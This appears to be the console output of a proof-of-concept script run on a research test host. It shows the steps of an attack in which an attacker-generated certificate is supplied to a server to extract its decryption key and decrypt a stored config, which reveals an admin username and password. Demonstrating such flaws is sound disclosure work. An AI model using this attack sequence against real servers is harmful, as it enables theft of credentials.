 bob@researchtest2:/tmp$ ./poc.sh
[+] Downloading extension config
[+] Generating attacker encryption key+certificate
Can't load /home/bob/.rnd into RNG
140060564064064:error:2406F079:random number generator:RAND_load_file:Cannot open file:../crypto/ran
d/randfile.c:88:Filename=/home/bob/.rnd
Generating a RSA private key
....................................................+++++
...............+++++
writing new private key to 'key.pem'
-----
[+] Supplying server with attacker certificate
[+] Extracting decryption key+certificate from server
[+] Decrypting...
----------------------
DECRYPTED CONFIG:
{"username":"adminuser","password":"Sup3rSecr3tPassw0rd"}